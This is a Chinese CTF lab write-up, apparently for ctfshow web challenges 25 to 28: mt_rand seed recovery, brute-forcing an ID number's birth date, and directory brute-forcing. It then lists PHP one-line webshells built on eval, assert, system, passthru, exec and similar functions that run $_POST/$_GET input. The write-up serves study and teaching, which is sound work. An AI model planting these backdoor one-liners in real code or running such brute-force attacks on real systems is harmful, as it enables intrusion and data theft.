

可以看到这里逆推出了4个种子,我们无法确定,需要一个一个试。

选择4个种子其一播种,生成随机数然后相加作为’token’值

意思是当rand等于0时,若token的值等于mt_rand()函数第二次和第三次产生的随机数之和时,打印出flag,先看看什么情况下rand=0呢?就是我们传入的r的值等于mt_rand()产生的第一个随机数时

我们使用最后一个种子开始

所以开始构造







web26 看着是在安装数据库

在我们点击确认安装后,没什么反应,查看源码,有文件checkdb.php检验,这样构造请求可以登录,其实就是用post的方式带着上面的登录信息,只不过我们如果访问文件checkdb.php,参数可以为空





web27 看到的是一个正方cms

点击查看录取名单和学生学籍信息查询系统

有个人信息,但是身份证号缺少了出生年月日,尝试爆破。注意日期格式要yyyyMMdd,月份要大小才能从01开始

爆破完成



将这段Unicode编码解码一下



我们尝试去登录







web28 页面什么也没有,但是url应该是入手点,很诡异,尝试目录爆破

两级目录都使用0-100

爆破出了flag

命令执行(29-124) 区分命令执行和代码执行 代码执行漏洞和命令执行漏洞.html

最经典的eval和system对比:

eval类型函数是代码执行而不是命令执行 (一句话木马),eval函数里必须是一个符合php语法的语句,如果语句结尾没有分号会报错:eval()’d code

system类型函数是命令执行而不是代码执行

1 2 3 4 <?php eval ("echo 1+1;" ); system("echo 1+1;" ); ?>

1 2 3 4 5 <?php $num =1 ; eval ("\$a = $num ;" ); system("\$b = $num ;" ); ?>

1 2 3 4 5 <?php eval ("phpinfo();" ); system("phpinfo()" ); ?>

1 2 3 4 <?php system("whoami" ); eval ("whoami" ); ?>

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 代码执行: 1 -eval <?php eval ($_POST ["cmd" ]) ?> 2 -assert<?php assert($_POST ["cmd" ]) ?> 3 -call_user_func<?php call_user_func($_POST ["fun" ],$_POST ["para" ]) ?> 4 -create_function<?php $a = $_POST ['func' ]; $b = create_function('$a' ,"echo $a " ); $b ('' ); ?> 5 -array_map<?php $array = array (0 ,1 ,2 ,3 ,4 ,5 ); array_map($_GET ['func' ],$array ); ?>

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 命令执行: 1 -system<?php system($_POST ["cmd" ]);?> 2 -passthru<?php passthru($_POST ["cmd" ]);?> 3 -exec<?php echo exec($_POST ["cmd" ]);?> 4 -pcntl_exec<?php pcntl_exec("/bin/bash" ,array ($_POST ["cmd" ])); ?> 5 -shell_exec<?php echo shell_exec($_POST ["cmd" ]); ?> 6 -popen()/proc_popen()<?php $handle = popen("/bin/ls" ,"r" );?> 7 -``<?php echo `whoami`?> 8 -<?php $cmd = 'system' ; ob_start($cmd ) echo "$_GET [a]" ; ob_end_flush(); ?>

命令执行漏洞主要是由system、exec、shell_exec,eval(报漏洞的时候不会将代码执行和命令执行分的那么清楚)等函数能把用户输入的内容当作是命令来执,反引号一般的作用是与system类似,都是把内容作为命令来执行。不过在这些命令执行函数里面,只有system是有回显的,其他的函数都需要搭配着echo来使用



